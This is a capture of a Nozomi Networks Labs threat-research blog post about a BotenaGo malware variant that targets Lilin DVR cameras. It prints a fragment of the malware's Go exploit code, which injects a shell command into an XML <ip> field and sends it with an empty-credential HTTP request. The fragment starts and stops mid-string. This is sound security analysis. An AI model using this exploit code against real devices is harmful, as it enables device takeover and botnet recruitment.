 CAREERS BLOG PARTNER LOGIN SUPPORT
NOZOMI
NETWORKS
Products Solutions Partners Academy Labs Resources Company Request a Demo
New BotenaGo Variant Discovered by Nozomi
Networks Labs
by Nozomi Networks Labs | Apr 18, 2022
According to AT&T Alien Labs, BotenaGo malware has been deployed with over 30 exploit functions, putting millions
of IoT devices at risk of potential cyberattacks. BotenaGo is written in “Go”, which is a Google open-source
programming language. While the use of open-source programming languages has its benefits, attackers have
equally taken advantage, using Go to code malicious malware.
Our research highlights Nozomi Networks Labs’ discovery of a new variant of the BotenaGo malware that specifically
targets Lilin security camera DVR devices. We have named this sample “Lillin scanner” because of the name the
developers used for it in the source code: /root/lillin.go. Let’s dive deeper into the functionality of this sample to
show step-by-step how these kinds of scanners work.
4\x72\x75\x65\x3c\x2f\x73\x77\x69\x74\x63\x68\x3e\x3c\x61\x64\x64\x72\x65\x73\x73\x54\x79\x70\x65\x3e\x69\x70\x3c\x2f\
x61\x64\x64\x72\x65\x73\x73\x54\x79\x70\x65\x3e\x3c\x69\x70\x3e\x24\x28"
payload += tvt4567Payload
payload +=
"\x3c\x2f\x69\x70\x3e\x3c\x2f\x69\x74\x65\x6d\x3e\x3c\x2f\x66\x69\x6c\x74\x65\x72\x4c\x69\x73\x74\x3e\x3c\x2f\x63\x6f\
x6e\x74\x65\x6e\x74\x3e\x3c\x2f\x72\x65\x71\x75\x65\x73\x74\x3e\x00"
payload = base64.StdEncoding.EncodeToString([]byte(payload))
cntlen := strconv.Itoa(len(payload))
conn.Write([]byte("{D79E94C5-70F0-46BD-965B-E17497CCB598}"))
for {
tmpbuf := make([]byte, 128)
ln, err := conn.Read(tmpbuf)
if ln <= 0 || err != nil {
break
}
rdbuf = append(rdbuf, tmpbuf...)
if strings.Contains(string(rdbuf), "{D79E94C5-70F0-46BD-965B-E17497CCB598}") && state != 1 {
conn.Write([]byte("GET /saveSystemConfig HTTP/1.1\r\nAuthorization: Basic\r\nContent-type: text/
Search
Recent Posts
Nozomi Networks Brings ICS
Expertise to New CISA JCDC-
ICS
APRIL 20, 2022
New BotenaGo Variant
Discovered by Nozomi
Networks Labs
APRIL 18, 2022
INCONTROLLER: Acting to
Protect Customers from
Unknown Threats
APRIL 15, 2022
Tags
Critical infrastructure (8)
Critical Infrastructure Cybersecurity
(35)
Critical Infrastructure Security (9)
cybersecurity (69)
cyber threat analysis (5)
Defense in Depth (7) Fortinet (4)
By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our
marketing efforts.
Cookies Settings Reject All Accept All Cookies